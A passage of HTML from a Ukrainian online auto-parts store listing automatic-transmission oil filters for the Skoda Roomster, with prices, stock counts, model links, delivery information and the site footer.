                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>5 676</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 54
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="177070">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/1001360003-filtr-akpp-177070" title="MEYLE 1001360003 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/FS10013600031.webp" alt="MEYLE 1001360003 Фильтр масляный АКПП"
                                                 title="MEYLE 1001360003 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="177070main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/1001360003-filtr-akpp-177070"
                                                   title="MEYLE 1001360003 Фильтр масляный АКПП">MEYLE 1001360003 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="177070_item_specs">
                                            <div id="177070">
                                                                                                    <div class="spec">
                                                        <span class="spec_name">Исполнение фильтра:</span>
                                                        <span class="spec_value">Комплект прессфильтров </span>
                                                    </div>
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>708</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 17
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8907">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-8907" title="Swag 10930157 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/109301571.webp" alt="Swag 10930157 Фильтр масляный АКПП"
                                                 title="Swag 10930157 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8907main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-8907"
                                                   title="Swag 10930157 Фильтр масляный АКПП">Swag 10930157 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8907_item_specs">
                                            <div id="8907">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 074</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 14
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8701">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-8701" title="ZF 1071.298.038 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681071298038.webp" alt="ZF 1071.298.038 Фильтр масляный АКПП"
                                                 title="ZF 1071.298.038 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8701main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-8701"
                                                   title="ZF 1071.298.038 Фильтр масляный АКПП">ZF 1071.298.038 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8701_item_specs">
                                            <div id="8701">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>5 877</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 7
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="7096">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/ads72104-filtr-akpp-7096" title="Blue Print ADS72104 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/ads72104-filtr-akpp.webp" alt="Blue Print ADS72104 Фильтр масляный АКПП"
                                                 title="Blue Print ADS72104 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="7096main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/ads72104-filtr-akpp-7096"
                                                   title="Blue Print ADS72104 Фильтр масляный АКПП">Blue Print ADS72104 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="7096_item_specs">
                                            <div id="7096">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 166</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 17
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="210162">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/1550-0058-filtr-akpp-210162" title="Profit 1550-0058 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/1550-0058-filtr-akpp.webp" alt="Profit 1550-0058 Фильтр масляный АКПП"
                                                 title="Profit 1550-0058 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="210162main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/1550-0058-filtr-akpp-210162"
                                                   title="Profit 1550-0058 Фильтр масляный АКПП">Profit 1550-0058 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="210162_item_specs">
                                            <div id="210162">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>478</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 3
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="431645">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/5961303275-filtr-akpp-431645" title="ZF 5961.303.275 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/5961303275-filtr-akpp.webp" alt="ZF 5961.303.275 Фильтр масляный АКПП"
                                                 title="ZF 5961.303.275 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="431645main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/5961303275-filtr-akpp-431645"
                                                   title="ZF 5961.303.275 Фильтр масляный АКПП">ZF 5961.303.275 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="431645_item_specs">
                                            <div id="431645">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 174</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 5
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="64650">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/h2826kit-maslyanyj-filtr-64650" title="MANN-FILTER H2826KIT Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/h2826kit-maslyanyj-filtr.webp" alt="MANN-FILTER H2826KIT Фильтр масляный АКПП"
                                                 title="MANN-FILTER H2826KIT Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="64650main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/h2826kit-maslyanyj-filtr-64650"
                                                   title="MANN-FILTER H2826KIT Фильтр масляный АКПП">MANN-FILTER H2826KIT Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="64650_item_specs">
                                            <div id="64650">
                                                                                                    <div class="spec">
                                                        <span class="spec_name">Исполнение фильтра:</span>
                                                        <span class="spec_value">Фильтр-патрон </span>
                                                    </div>
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 753</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 55
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="pagination_container">
            <div class="load_up_items">
                <div class="load_btn">
                    <img src="/images/new-catalog/svg/common/reload.svg" alt=""/>
                                            <span>
                                    Показать ещё20товаров
                                </span>
                                    </div>
            </div>
            <div class="navigation_controls">
                <a href="" class="prev_page nav_btn"></a>
                <div class="nav_btn_container">
                    <a                        class="page_nav_btn active"
                    >
                        <span>1</span>
                    </a>
                                                                                                                                        <a
                                    class="page_nav_btn "
                                    href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/page-2"
                            >
                                <span>2</span>
                            </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="page_nav_btn separator">
                            <span>...</span>
                        </div>
                                                                <a
                                class="page_nav_btn "
                                href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/page-42"
                        >
                            <span>42</span>
                        </a>
                                    </div>
                <a
                        href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/page-2"
                        class="next_page nav_btn"
                ></a>
            </div>
            <div class="items_count">
                                    <div>
                        Показано20с837
                    </div>
                            </div>
        </div>
                    
            
                        
                                                                        <div class="catalog_categories">
                            <div class="catalog_categories_container">
                                <div class="title">
                                    <span>Мы продаем</span>
                                    <span>Фильтр масляный АКПП</span>
                                    <span>для следующих моделей Skoda</span>
                                </div>
                                <div class="group_container vehicles">
                                    <div class="group_title vehicles">
                                        <div class="title_count">
                                            <div class="icon_image">
                                                <img src="https://img.atl.ua/storage/files/shkoda.svg" width="56"
                                                     height="48" loading="lazy"
                                                     alt="Фильтр масляный АКПП} Skoda"/>
                                            </div>
                                        </div>
                                        <div class="title_text">Skoda</div>
                                    </div>
                                    <ul class="grid_container">
                                        <li class="grid_wrapper">
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda FABIA"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/fabia">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda FABIA</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda FELICIA"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/felicia">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda FELICIA</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda KODIAQ"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/kodiaq">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda KODIAQ</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda OCTAVIA"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/octavia">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda OCTAVIA</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda SUPERB"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/superb">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda SUPERB</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda YETI"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/yeti">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda YETI</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda KAROQ"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/karoq">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda KAROQ</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda RAPID"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/rapid">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda RAPID</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda 100"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/100">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda 100</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda 1000MB"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/1000mb">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda 1000MB</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda 110"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/110">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda 110</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda 1100MB"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/1100mb">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda 1100MB</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda KAMIQ"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/kamiq">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda KAMIQ</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                            <a title="Фильтр масляный АКПП Фильтр масляный АКПП на Skoda SCALA"
                                                   class="grid_item_tile"
                                                   href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/scala">
                                                    <div class="grid_item_title">
                                                        <span class="grid_item_name">Фильтр масляный АКПП на Skoda SCALA</span>
                                                    </div>
                                                    <div class="tile_arrow_icon"></div>
                                                    <div class="tile_shadow"></div>
                                                </a>
                                                                                    </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                                                        
    </section>


            </main>
</div>
            </parts-catalog>
</section>


                                                                
            <div class="wide_container" style="margin-top:64px">
            <section class="section seo-section expanded">
                <article class="article">
                    <h2 dir="ltr">Фильтр АКПП <span>на&nbsp;</span>ШКОДА Румстер <span>&nbsp;- преимущества заказа на сайте АТЛ</span></h2><p dir="ltr">На сайте автотоваров АТЛ вы можете оформить покупку фильтр АКПП на <span>ШКОДА Румстер </span>, после получения профессиональной помощи в подборе запчасти на конкретную модель и модификацию вашего авто. В карточках товаров представлены фото с разных ракурсов, характеристики запчастей и цена, минимальная на данную категорию <span>0</span> грн.&nbsp;</p><p dir="ltr"><span>В нашем магазине вы можете воспользоваться виджетом, поиском по ВИН-номеру и вводом артикула в поле поиска для удобного подбора</span><span>. Для быстрой и качественной замены можете воспользоваться нашим автосервисом, где мы быстро и качественно произведем замену детали. Также для&nbsp;</span>фильтр АКПП<span>&nbsp;на&nbsp;</span>Skoda ROOMSTER <span>&nbsp;вы можете заказать доставку в:</span></p><ul><li dir="ltr"><p dir="ltr">Киев</p></li><li dir="ltr"><p dir="ltr"><span>Луцк</span></p></li><li dir="ltr"><p dir="ltr">Львов</p></li><li dir="ltr"><p dir="ltr"><span>Житомир</span></p></li><li dir="ltr"><p dir="ltr">Запорожье и все города Украины.</p></li></ul>
                </article>
            </section>
        </div>
                
        </div>
    </div>
    </div>

    <section class="page-callback">
    <button type="button"
            data-action="toggle-page-callback"
            class="page-callback-button">
        <span class="page-callback-button-icon"></span>
        <span class="page-callback-button-title">Подбор по телефону</span>
    </button>
    <div data-wrapper class="page-callback-content">
        <div class="page-callback-content-inside">
            <div class="page-callback-content-info">
                <p>Позвольте нашим менеджерам помочь Вам подобрать нужные запчасти по телефону.</p>
                <p>Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.</p>
            </div>
            <div class="page-callback-content-form">
                
                <form name="parts-request-form-1">
                    <div class="form-row">
                        <div class="input-field form-floating no-floating">
                            <input class="form-control" type="tel" name="phone"
                                                                      placeholder="Номер телефона" autocomplete="off" maxlength="19"/>
                            <i data-action="focus-on-input" class="icon-error"></i>
                        </div>
                    </div>
                    <div class="form-row is-submit">
                        <button type="submit" class="ui_button main medium">подобрать</button>
                    </div>
                </form>
            </div>
        </div>

        <div class="form-response-container success-status callback_success_message">
            <div class="form-response-header">
                <div class="callback_success_icon_block">
                    <div class="callback_img_container">
                        <div class="callback_bg">
                            <img src="/mobile/images/navigate/icon-operator.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>
            <div class="form-response-body">
                <div class="success-text">Спасибо. Ожидайте звонок в ближайшее время.</div>
            </div>
        </div>

        <div class="form-response-container error-status">
            <div class="form-response-body">
                <div class="error-text">Что то пошло не так.</div>
            </div>
        </div>

    </div>
</section>    <div id="unit-filter-popup"
     class="popup-container unit-filter-popup">
    <div class="popup">
        <div class="popup-content">
            <div class="popup-content-inside">
                <button type="button"
                        data-popup-close
                        class="popup-close is-button"></button>
                <div class="popup-header">
                    <div class="popup-title">Уточнение параметров автомобиля</div>
                </div>
                <div class="popup-body">
                    <form name="unit-filter">
                        <div class="js-form-content"></div>
                        <div class="form-row is-submit">
                            <button type="submit" class="button is-blue">Подтвердить выбор</button>
                            <button data-auto-parts-action="skip-unit-filter" type="button" class="default-button">Пропустить</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
    <div id="app-auto-parts-temp"></div>
</main>
<footer class="footer_main">
    <div class="footer_main_container">
        <div class="footer_top_section">
            <div class="main_info">
                <a href="https://atl.ua/" class="main_logo">
                    <img src="/mobile/images/footer-icons/logo-atl.svg" width="76" height="32" alt="ATL Logo"/>
                </a>
                <div class="phones">
                    <a href="tel:0442067868" class="contact_phone binct-phone-number-1">(044) 206-78-68</a>
                    <a href="tel:0634587878" class="contact_phone binct-phone-number-2">(063) 458-78-78</a>
                </div>
                <div class="working_hours">
                    <div class="hours_item">Пн-Пт: 9:00 - 19:00</div>
                    <div class="hours_item">Сб: 9:00 - 17:00</div>
                    <div class="hours_item">Вс: 10:00 - 17:00</div>
                    <div class="hours_item" id="office_address">
                                                    г. Киев, ул. Полевая, 21, БЦ «Лагода»
                                            </div>
                    <a class="hours_item" href="/cdn-cgi/l/email-protection#2e474048416e4f5a4200404b5a005b4f"><span class="__cf_email__" data-cfemail="d5bcbbb3ba95b4a1b9fbbbb0a1fba0b4">[email&#160;protected]</span></a>

                </div>
            </div>
            <div class="common_links">
                                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/gid-pokupatelya/payment">Клиентам</a>
                            </div>
                                                            <a href="https://atl.ua/gid-pokupatelya/delivery" class="group_link_item">
                                    Доставка
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/public-contract" class="group_link_item">
                                    Публичный договор (оферта)
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/guarantee" class="group_link_item">
                                    Гарантия
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/return" class="group_link_item">
                                    Обмен - возврат
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/about-us" class="group_link_item">
                                    О нас
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/privacy-policy" class="group_link_item">
                                    Политика конфиденциальности
                                </a>
                                                            <a href="https://atl.ua/kontakty" class="group_link_item">
                                    Контакты
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/all-top-kategorii">Каталог товаров</a>
                            </div>
                                                            <a href="https://atl.ua/akkumulyatory" class="group_link_item">
                                    Аккумуляторы
                                </a>
                                                            <a href="https://atl.ua/avtohimiya/masla/motornye" class="group_link_item">
                                    Моторное масло
                                </a>
                                                            <a href="https://atl.ua/avtozapchasti" class="group_link_item">
                                    Автозапчасти
                                </a>
                                                            <a href="https://atl.ua/avtoelektronika" class="group_link_item">
                                    Автоэлектроника
                                </a>
                                                            <a href="https://atl.ua/avtoprinadlezhnosti" class="group_link_item">
                                    Автопринадлежности
                                </a>
                                                            <a href="https://atl.ua/avtohimiya" class="group_link_item">
                                    Автохимия
                                </a>
                                                            <a href="https://atl.ua/shiny/legkovye" class="group_link_item">
                                    Шины
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/network">Адреса магазинов и СТО</a>
                            </div>
                                                            <a href="https://atl.ua/blog" class="group_link_item">
                                    Автоблог
                                </a>
                                                            <a href="https://atl.ua/brands" class="group_link_item">
                                    Бренды
                                </a>
                                                            <a href="https://atl.ua/all-services" class="group_link_item">
                                    Все услуги
                                </a>
                                                            <a href="https://atl.ua/zapchasti-po-vin" class="group_link_item">
                                    Запчасти по вин коду
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/diskontnaya-programma" class="group_link_item">
                                    Программа лояльности
                                </a>
                                                            <a href="https://atl.ua/all-categories" class="group_link_item">
                                    Категории сайта
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/avtoservis">СТО</a>
                            </div>
                                                            <a href="https://atl.ua/avtoservis/shinomontazh" class="group_link_item">
                                    Шиномонтаж
                                </a>
                                                            <a href="https://atl.ua/avtoservis/razval-skhozhdenie" class="group_link_item">
                                    Развал схождение
                                </a>
                                                            <a href="https://atl.ua/avtoservis/diagnostika" class="group_link_item">
                                    Диагностика авто
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-masla" class="group_link_item">
                                    Замена масла
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-remnya-grm" class="group_link_item">
                                    Замена ремня ГРМ
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-tormoznykh-kolodok" class="group_link_item">
                                    Замена тормозных колодок
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-saylentblokov" class="group_link_item">
                                    Замена сайлентблоков
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/autosale">Продажа авто</a>
                            </div>
                                                            <a href="https://atl.ua/autosale/avto-iz-ssha" class="group_link_item">
                                    Авто из США
                                </a>
                                                            <a href="https://atl.ua/autosale/avto-iz-evropy" class="group_link_item">
                                    Авто из Европы
                                </a>
                                                            <a href="https://atl.ua/autosale/avto-iz-germanii" class="group_link_item">
                                    Авто из Германии
                                </a>
                                                            <a href="https://atl.ua/autosale/elektromobili-iz-norvegii" class="group_link_item">
                                    Авто из Норвегии
                                </a>
                                                            <a href="https://atl.ua/autosale/elektromobili" class="group_link_item">
                                    Электромобили
                                </a>
                                                    </div>
                                                </div>
        </div>
        <div class="footer_middle_section">
            <div class="social_links">
                                                                                        <a href="https://www.instagram.com/atl.ua/" target="_blank" rel="noopener" class="social_link_item instagram">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/instagram.svg" alt="Subscribe to our instagram"/>
                            </a>
                                                                                                <a href="https://www.facebook.com/ATL.AutoService/" target="_blank" rel="noopener" class="social_link_item facebook">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/facebook.svg" alt="Subscribe to our facebook"/>
                            </a>
                                                                                                <a href="https://www.youtube.com/channel/UCUDQkZ_8smEPHuKRhDZz1Xg" target="_blank" rel="noopener" class="social_link_item youtube">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/youtube.svg" alt="Subscribe to our youtube"/>
                            </a>
                                                                                                <a href="https://www.tiktok.com/@atl_ua_?_t=ZM-8uci6SbG2g1&amp;_r=1" target="_blank" rel="noopener" class="social_link_item tiktok">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/tiktok.svg" alt="Subscribe to our tiktok"/>
                            </a>
                                                                        </div>
            <div class="payment_links">
<!--                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/google-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/apple-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/24-pay.svg" />
                </div>-->
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/visa.svg" width="48" height="32" alt="" loading="lazy"/>
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/mastercard.svg" width="48" height="32" alt="" loading="lazy"/>
                </div>
<!--                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/mono-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/privat_pay.svg" />
                </div>-->
            </div>
            <div class="social_links"></div>
        </div>
        <hr class="footer_separator" />
        <div class="footer_bottom_section">
            <div class="copyright_block">
                <div class="copyright"> &copy; АТЛ 2025. Все права защищены</div>
            </div>
            <div class="tec_alliance_block">
                <img src="/mobile/images/footer-icons/tec-alliance-logo.svg" alt="" loading="lazy"/>
            </div>
        </div>
    </div>
</footer>
<div id="app-cart">
    <div id="cart-popup" class="popup-container cart-popup" :class="{active:showCartPopup}" >
        <div class="popup-container-overlay" @click="closeCartPopup"></div>
        <div class="popup">
            <div class="popup-micro-overlay"></div>
            <div class="popup-content" @click="closeCartPopup">
                <div class="popup-content-inside cart-popup" :class="{loading}" @click.stop >
                    <div class="popup-header">
                        <div class="popup-title">Корзина</div>
                        <button type="button" @click="closeCartPopup" class="popup-close"></button>
                    </div>
                    <div class="popup-body">
                        <template v-if="cart.items && Object.keys(cart.items).length">
                            <div v-if="showNoProductWarning"
                                 class="cart-orders-warning block_warning">
                                Внимание! Товар больше не доступен для покупки
                            </div>
                            <div v-if="showMinQtyWarning"
                                 class="cart-orders-warning block_warning">
                                Внимание! Количество единиц товара меньше минимального
                            </div>
                            <div class="cart-popup-clear">
                                <div class="cart-popup-clear-btn" @click="clearCart">
                                    Очистить корзину
                                </div>
                            </div>
                            <div class="cart-popup-list-products">
                                <div class="cart-popup-list-overflow-products">
                                    <div v-for="item in cart.items" class="cart-product-micro-section">
                                        <shop-micro :item="item"></shop-micro>
                                        <gift-item
                                            v-if="item.options && item.options.gifts && item.options.gifts.length>0"
                                            :product="item"
                                            :gifts="item.options.gifts"
                                        ></gift-item>
                                        <div class="cart-product-separator">
                                            <hr class="cart-product-separator-line">
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <cart-promos-desktop ></cart-promos-desktop>


                            <div class="order-info-block">
                                <div class="cart-popup-footer-content">
                                    <button type="button" @click="closeCartPopup" class="return-button">
                                        Продолжить покупки
                                    </button>
                                </div>
                                <div class="cart-popup-info">
                                    <div class="cart-popup-price-row">
                                        <div class="cart-popup-price-column">
                                            <div class="cart-popup-price-total">
                                                <template>
                                                    <div v-if="cart.sum" class="sum-amount">{{ Math.round(cart.sum) | currency }}</div>
                                                    <div v-else class="sum-amount">0.00</div>
                                                </template>
                                                <div class="currency-symbol">₴</div>
                                            </div>
                                            <a
                                               :class="{disabled:disableCheckoutButton}"
                                               class="button"
                                               @click.prevent="goToCheckout(`https://atl.ua/checkout?`)"
